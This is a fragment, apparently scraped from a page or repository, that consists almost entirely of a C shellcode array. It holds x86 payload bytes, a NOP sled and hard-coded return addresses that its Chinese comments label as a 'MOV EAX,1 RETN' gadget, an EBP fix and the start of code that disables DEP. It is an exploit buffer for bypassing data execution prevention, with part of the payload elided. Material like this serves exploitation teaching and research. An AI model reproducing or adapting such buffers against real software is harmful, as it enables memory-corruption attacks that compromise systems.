 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C" //MOV EAX,1 RETN 地址
"\x85\x8B\x1D\x5D" //修正 EBP
"\x24\xCD\x93\x7C" //关闭 DEP 代码的起始位置
;